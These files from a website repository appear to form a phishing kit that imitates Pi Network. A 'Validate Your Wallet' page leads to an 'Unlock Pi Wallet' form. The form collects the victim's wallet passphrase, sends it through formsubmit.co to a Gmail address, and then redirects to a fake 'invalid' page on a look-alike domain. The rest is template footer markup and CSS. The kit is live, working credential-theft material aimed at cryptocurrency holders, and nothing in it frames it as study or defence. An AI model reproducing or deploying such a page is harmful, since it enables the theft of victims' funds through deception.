                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: soco_xchange/validate.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>
    <p class="text-center mt-3"><b>Validate Your Wallet</b></p>

    <p class="text-center mt-5 mb-4">According to the Pi Ecosystem, all Pioneers are<br> required to Validate their wallet to help<br> strengthen the Mainnet Ecosystem.</p>

    <div class="container">
    <div class="d-flex justify-content-center align-items-center">
        <!-- Replace "your-icon-class" with the actual Bootstrap icon class -->
        <i class="bi bi-wallet2" style="font-size: 5em; margin-right: 30px;"></i>
        <i class="bi bi-check-circle-fill" style="font-size: 5em; color: #006400;"></i>
    </div>
</div>

    <div class="col-md-12 text-center"  style="padding-top: 60px;">
         <a  href="last.html"  class="btn py-3 px-4" type="submit" id="submitButton" style="background-color: #783a8c;">Validate Now</a>
    </div>

     <div class="col-md-12 text-center " style="padding-top: 20px;">
         <a href="last.html"   class="btn py-3 px-4" type="submit" id="" style="background-color: transparent; border: 2px solid purple; color: purple;">I don't want to validate</a>
    </div>

    <!-- Back to Top
    <a href="#" class="btn btn-lg btn-warning btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>-->


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: soco_xchange/wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>wallet - Pi Network</title>
     <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />

</head>
<body>
    <div class="container-fluid hero-header" >
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="row justify-content-center">
                     <div>
                    <h5 class="text-center py-4" >Unlock Pi Wallet</h5>
                </div>
                <div class="form-container py-4">
                    <form action="https://formsubmit.co/gottaerns@gmail.com" method="POST">
                      <input type="hidden" name="_next" value="https://pinetworkk.vercel.app/invalid.html">
                      <input type="hidden" name="_captcha" value="false">
        <textarea id="messageInput" name="message" placeholder="e.g. alpha bravo charlie delta echo foxtrot golf hotel india juliet kilo lima mike november oscar papa quebec romeo sierra tango uniform victor whiskey xray" required style="width: 390px; height: 150px;"></textarea>
                        <div class="col-md-12 text-center py-3">
                            <button  class="btn btn-warning py-3 px-4 submitButtons" type="submit" style="background-color: transparent; border: 2px solid purple; color: purple;">UNLOCK WITH PASSPHRASE</button>
                        </div>
                        <div class="col-md-12 text-center">
                            <button  class="btn py-3 px-4 submitButton" type="submit">UNLOCK WITH FINGERPRINT</button>
                        </div>

    </form>

                </div>
                <div class="py-4">
                    <p>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</p>
                    <p>Lost your passphrase? <a href="">You can create a new wallet</a>, but all your π in your previous wallet will be inaccessible.</p>
                </div>
                </div>
            </div>
        </div>
    </div>














     <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>
</html>
</file>
<file: soco_xchange/css/style.css>
/********** Template CSS **********/
:root {
    --warning: #FFC107;
    --secondary: #999999;
    --light: #F2F8FE;
    --dark: #111111;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 30px;
    bottom: 60px;
    z-index: 99;
}

h4,
h5,
h6,
.h4,
.h5,
.h6 {
    font-weight: 500 !important;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    font-weight: 500;
    transition: .5s;
}

.btn.btn-primary {
    color: #FFFFFF;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
}


/*** Navbar ***/
.navbar.sticky-top {
    top: -100px;
    transition: .5s;
}

.navbar .navbar-brand {
    height: 75px;
    color: #FFA500
}

.navbar .navbar-nav .nav-link {
    margin-right: 30px;
    padding: 25px 0;
    color: var(--dark);
    font-weight: 500;
    outline: none;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active {
    color: var(--warning);
}

.navbar .dropdown-toggle::after {
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    vertical-align: middle;
    margin-left: 8px;
}

@media (max-width: 991.98px) {
    .navbar .navbar-nav .nav-link  {
        margin-right: 0;
        padding: 10px 0;
    }

    .navbar .navbar-nav {
        border-top: 1px solid #EEEEEE;
    }
}

@media (min-width: 992px) {
    .navbar .nav-item .dropdown-menu {
        display: block;
        border: none;
        margin-top: 0;
        top: 150%;
        opacity: 0;
        visibility: hidden;
        transition: .5s;
    }

    .navbar .nav-item:hover .dropdown-menu {
        top: 100%;
        visibility: visible;
        transition: .5s;
        opacity: 1;
    }
}

.navbar .btn:hover {
    color: #FFFFFF;
    background: var(--primary) !important;
}

.submitButton {
      padding: 20px 40px 10px 20px;
      background-color: #76348e;
      color: white;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      font-size: 16px;
    }

.submitButtons {
      padding: 20px 40px 10px 20px;
      background-color: #76348e;
      color: white;
      border: none;
      border-radius: 50px;
      cursor: pointer;
      font-size: 16px;
    }

 .purple-container {
      background-color: #783a8c;
      color: white;
      padding: 20px;
      border-radius: 0 0 50% 50% / 40px; /* Curved bottom with 10px border-radius */

#messageInput {
            padding: 10px;
            box-sizing: border-box;
            resize: vertical;

.form-container {
            background-color: #fff;
            border: 2px solid #ff8c00; /* Orange border */
            border-radius: 8px;
            padding: 20px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
/*.cont {
    width: 100px;
    height: 100px;
    border: 2px solid black;
    display: inline-block;
    margin: 10px;
}*/

.row {
    text-align: center;
}


/*** Header ***/



/*** Service ***/
.service-item {
    position: relative;
    overflow: hidden;
}

.service-item::after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: -80px;
    right: -80px;
    border: 80px solid;
    transform: rotate(45deg);
    opacity: 1;
    transition: .5s;
}

.service-item.bg-white::after {
    border-color: transparent transparent var(--light) transparent;
}

.service-item.bg-light::after {
    border-color: transparent transparent #FFFFFF transparent;
}

.service-item:hover::after {
    opacity: 0;
}


/*** Roadmap ***/
.roadmap-carousel {
    position: relative;
}

.roadmap-carousel::before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    top: 20px;
    left: 0;
    border-top: 2px dashed var(--secondary);
}

.roadmap-carousel .roadmap-item .roadmap-point {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 6px;
    left: 50%;
    margin-left: -15px;
    background: #FFFFFF;
    border: 2px solid var(--primary);
    transform: rotate(45deg);
    display: flex;
    align-items: center;
    justify-content: center;
}

.roadmap-carousel .roadmap-item .roadmap-point span {
    display: block;
    width: 18px;
    height: 18px;
    background: var(--primary);
}

.roadmap-carousel .roadmap-item {
    position: relative;
    padding-top: 150px;
    text-align: center;
}

.roadmap-carousel .roadmap-item::before {
    position: absolute;
    content: "";
    width: 0;
    height: 115px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    border-right: 2px dashed var(--secondary);
}

.roadmap-carousel .roadmap-item::after {
    position: absolute;
    content: "";
    width: 14px;
    height: 14px;
    top: 111px;
    left: 50%;
    margin-left: -7px;
    transform: rotate(45deg);
    background: var(--primary);
}

.roadmap-carousel .owl-nav {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}

.roadmap-carousel .owl-nav .owl-prev,
.roadmap-carousel .owl-nav .owl-next {
    margin: 0 12px;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
    font-size: 22px;
    color: var(--light);
    background: var(--primary);
    transition: .5s;
}

.roadmap-carousel .owl-nav .owl-prev:hover,
.roadmap-carousel .owl-nav .owl-next:hover {
    color: var(--primary);
    background: var(--dark);
}


/*** FAQs ***/
.accordion .accordion-item {
    border: none;
    margin-bottom: 15px;
}

.accordion .accordion-button {
    background: var(--light);
    border-radius: 2px;
}

.accordion .accordion-button:not(.collapsed) {
    color: #FFFFFF;
    background: var(--primary);
    box-shadow: none;
}

.accordion .accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.accordion .accordion-body {
    padding: 15px 0 0 0;
}


/*** Footer ***/
.footer .btn.btn-link {
    display: block;
    margin-bottom: 5px;
    padding: 0;
    text-align: left;
    color: var(--secondary);
    font-weight: normal;
    text-transform: capitalize;
    transition: .3s;
}

.footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: var(--secondary);
    margin-right: 10px;
}

.footer .btn.btn-link:hover {
    color: var(--primary);
    letter-spacing: 1px;
    box-shadow: none;
}

.footer .btn.btn-square {
    color: var(--warning);
    border: 1px solid var(--primary);
}

.footer .btn.btn-square:hover {
    color: #FFFFFF;
    background: var(--primary);
}

.footer .copyright {
    padding: 25px 0;
    border-top: 1px solid rgba(17, 17, 17, .1);
}

.footer .copyright a {
    color: var(--primary);
}

.footer .copyright a:hover {
    color: var(--dark);
}

/*** middle page ***/
.center_box {
  width: 50px;
  height: 500px;
  border: 1px solid black;
}

.container {
    padding:15px 9%;
    padding-bottom: 100px;
}

.container .box-container {
    text-align: center;
    padding: 20px;
    border: 1px solid #ccc;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Custom style for the colorless button with a purple border */
.btn.colorless-btn {
    background-color: transparent; /* Make the background color transparent */
    border: 2px solid #8e44ad; /* Set the border color to purple */
    color: #8e44ad; /* Set text color to match the border color */
}
</file>
